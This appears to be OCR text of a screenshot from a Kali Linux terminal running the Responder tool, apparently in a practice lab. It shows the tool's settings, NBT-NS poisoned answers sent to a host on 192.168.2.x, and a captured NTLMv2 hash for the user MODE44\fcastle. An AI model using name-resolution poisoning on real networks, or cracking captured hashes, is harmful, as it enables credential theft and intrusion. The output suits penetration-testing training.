 Applications Places Terminal Wed 13:21 1
root@kali-3: /etc/responder
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Fingerprint hosts [ON]
[+] Generic Options:
Responder NIC [eth0]
Responder IP [192.168.2.135]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[+] Listening for events...
[!] Fingerprint failed
[*] [NBT-NS] Poisoned answer sent to 192.168.2.132 for name MODE44 (service: Domain Master Browser)
[SMB] NTLMv2-SSP Client : 192.168.2.132
[SMB] NTLMv2-SSP Username : MODE44\fcastle
[SMB] NTLMv2-SSP Hash : fcastle::MODE44:09ca02e76c92d450:1E92C9EB1B23D4CEEF020C1BBDE0D1B0:0101000000000000C0653150DE09D20191078B9EB0
F7518E000000000200080053004D004200330001001E00570049004E002D00500052004800340039003200520051004100460056000400140053004D00420033002E006C
006F00630061006C0003003400570049004E002D00500052004800340039003200520051004100460056002E0053004D00420033002E006C006F00630061006C00050014
0053004D00420033002E006C006F00630061006C0007000800C0653150DE09D2010600040002000000080030003000000000000000010000000020000001FDDAC3235DE5
00360038002E0032002E003100330035000000000000000000
[!] Fingerprint failed
[*] [NBT-NS] Poisoned answer sent to 192.168.2.132 for name MODE44 (service: Browser Election)